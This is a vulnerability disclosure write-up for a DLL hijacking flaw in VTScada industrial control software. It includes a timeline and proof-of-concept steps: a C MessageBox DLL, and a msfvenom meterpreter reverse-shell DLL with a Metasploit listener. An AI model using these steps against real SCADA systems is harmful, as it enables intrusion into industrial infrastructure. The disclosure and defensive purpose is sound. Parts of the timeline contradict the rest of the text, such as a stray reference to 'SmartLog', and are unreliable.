(CVE-2017-14029) VTScada HMI and SCADA Software Vulnerability
Background:
On the 05th August 2017 I discovered an Uncontrolled Search Path Element (CWE-427) vulnerability in Trihedral Engineering Limited’s VTScada HMI and SCADA software. This vulnerability can be exploited by placing a crafted DLL file in the search path which is loaded prior to a valid DLL, allowing an attacker to hijack the DLL and execute arbitrary code on the targeted system.
The VTScada HMI and SCADA software “provides you with a refreshingly intuitive platform for creating highly-customized industrial monitoring and control applications that end users can trust and use with ease. A wide variety of industries around the world use VTScada for mission-critical applications of every size”. According to Trihedral Engineering Limited, the VTScada HMI and SCADA software used by thousands of global installations, powering the industrial world.
Coordinated disclosure regarding the identified vulnerability was undertaken with Trihedral Engineering Limited and The US Department of Homeland Security’s ICS-CERT. ICS-CERT have published the findings under Advisory ICSMA-17-304-02, and allocated CVE-ID CVE-2017-14029.
The Department of Homeland Security’s ICS-CERT advisory (ICSMA-17-304-02) can be found here.
In response to the coordinated disclosure activities, Trihedral Engineering Limited have released version 11.3.05 to address the vulnerability. The new version of VTScada HMI and SCADA software can be found here.
Uncontrolled Search Path Element (CVE-2017-14029 | CVSS v3 7.8)
Summary
Product: VTScada HMI and SCADA software
Version: 11.3.03 and prior
Vendor: Trihedral Engineering Limited (www.trihedral.com)
CVE-ID: CVE-2017-14029.
CWE-427: Uncontrolled Search Path Element
CVSS v3: Base Score 7.8 (CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H)
An uncontrolled search path vulnerability was discovered in Trihedral Engineering Limited’s VTScada HMI and SCADA software version 11.3.03 and prior. This vulnerability can be exploited by placing a crafted DLL file in the search path which is loaded prior to a valid DLL, allowing an attacker to hijack the DLL and execute arbitrary code on the targeted system.
Disclosure Timeline
3 August 2017
– DLL Hijacking vulnerability discovered. Further testing commenced.
06 August 2017
– Vulnerability disclosed to ICS-CERT via email (ics-cert@hq.dhs.gov). (30 day advisory disclosure)
08 August 2017
– ICS-CERT acknowledged receipt and requested a longer disclosure period
– ICS-CERT were advised that a longer disclosure period can be negotiated as long as the period is reasonable
21 August 2017
– Emailed ICS-CERT for a status update
22 August 2017
– Vendor provided a patched version of the SmartLog software and requested a retest to confirm vulnerabilities had been fixed
– Vendor confirmed 1st Sep: Public release of v2.4.1
23 August 2017
– ICS-CERT advised that vendor is testing and plan a disclosure period mid September
14 September 2017
– Emailed ICS-CERT for a status update
15 September 2017
– ICS-CERT advised that testing still underway with a release available 25th September
23 September 2017
– ICS-CERT advised that a further vulnerability was identified during testing and the disclosure date will now be 30th October.
16 October 2017
– Emailed ICS-CERT for a status update
19 October 2017
– ICS-CERT advised that final testing is underway and disclosure is on track for 30th October.
31 October 2017
– ICS-CERT advised that disclosure will be occurring in the next 24 hours
Tested versions
This vulnerability was tested on the following versions:
– VTScada HMI and SCADA software 11.2.30
Details
Trihedral Engineering Limited’s VTScada 11.2.30 “provides you with a refreshingly intuitive platform for creating highly-customized industrial monitoring and control applications that end users can trust and use with ease. A wide variety of industries around the world use VTScada for mission-critical applications of every size”. Further information can be found at the following URL: https://www.trihedral.com/
Vulnerable versions of the Trihedral Engineering Limited’s VTScada software use an uncontrolled search path when loading resources. An attacker may leverage this vulnerability by crafting a DLL file and copying the file to a specified location on the target system.
The Trihedral Engineering Limited’s VTScada software is vulnerable to multiple separate DLL hijacking vulnerability conditions.
# DLL Hijacking upon Test Framework execution
The vulnerable versions of Trihedral Engineering Limited’s VTScada software is able to be exploited by an attacker upon application launch by placing crafted DLLs into the same directory location as the application executable and starting a process within the VTScada Test Framework.
The path “C:\VTScada\” inherits the following permissive rights which allow any low privileged authenticated user to exploit the vulnerabilities by placing a crafted DLL into the uncontrolled search path.
|
1 2 3 4 5 6 7 8 9 |
C:\>icacls VTScada VTScada Everyone:(OI)(CI)(F) BUILTIN\Administrators:(I)(F) BUILTIN\Administrators:(I)(OI)(CI)(IO)(F) NT AUTHORITY\SYSTEM:(I)(F) NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F) BUILTIN\Users:(I)(OI)(CI)(RX) NT AUTHORITY\Authenticated Users:(I)(M) NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M) |
# DLL Hijacking on application execution
The vulnerable version of Trihedral Engineering Limited’s VTScada software is able to be exploited by an attacker when calling or executing the ‘sapiwrap.exe’ and ‘aceipgatewayautomation.exe’ programs. Exploitation can be achieved by placing crafted DLLs into the same directory location as the application executables. Overly permissible rights to the executables path allow any low privileged authenticated user to exploit the vulnerable by placing a crafted DLL into the uncontrolled search path.
====================
Vulnerable DLLs
====================
The following DLLs have been individually tested and can be hijacked when executing the Test Framework function within the vulnerable version of Trihedral Engineering Limited’s VTScada software:
– bcrypt.dll
– cryptsp.dll
– dwmapi.dll
– rpcrtremote.dll
The following DLLs have been individually tested and can be hijacked when ‘sapiwrap.exe’ and/or ‘aceipgatewayautomation.exe’ is executed within the vulnerable versions of Trihedral Engineering Limited’s VTScada software:
cryptsp.dll
rpcrtremote.dll
====================
Exploit difficulty
====================
An attacker must have low privileged authenticated access to the local target system in order to exploit this vulnerability, or have the ability to social engineer the user in order to accept the malformed DLL file. An attacker can use well known and existing exploit techniques to gain access to the target system with the same privilege rights as the user running the program.
====================
Proof of Concept
====================
#–
# MessageBox PoC
#–
This PoC will display a message box when the crafted DLL is loaded by the application.
1. Create a file called cryptsp.c with the following content:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
#include <windows.h> BOOL WINAPI DllMain (HANDLE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) { switch (fdwReason) { case DLL_PROCESS_ATTACH: dll_exploit(); case DLL_THREAD_ATTACH: case DLL_THREAD_DETACH: case DLL_PROCESS_DETACH: break; } return TRUE; } int dll_exploit() { MessageBox(0, "VTScada HMI/SCADA DLL Hijack", "Vulnerable", MB_OK); } |
2. Compile as a DLL with the following command on a linux host:
|
1 |
> i686-w64-mingw32-gcc cryptsp.c -o cryptsp.dll -shared |
3. Copy the DLL file to the same location as the application executable and observe the DLL Hijack message box popup when launching vulnerable versions of Trihedral Engineering Limited’s VTScada software.
#–
# Reverse shell PoC
#–

This PoC will result in a reverse shell connection to the target host. The attacker will inherit the same permissions as the victim user.
1. Create a DLL with a meterpreter Reverse TCP payload.
|
1 |
> msfvenom -p windows/meterpreter/reverse_tcp --platform windows -f dll LHOST=<ipaddr> LPORT=<port> > cryptsp.dll |
2. Create a listener for the reverse shell in metasploit:
|
1 2 3 4 5 |
msf > use exploit/multi/handler msf > set payload windows/meterpreter/reverse_tcp msf > set lhost <ipaddr> msf > set lport <port> msf > exploit |
3. With the listener ready to receive the reverse shell, copy the DLL file to the same location as the application executable and observe a reverse shell connection from the target system to the attacking host when launching vulnerable version of Trihedral Engineering Limited’s VTScada software.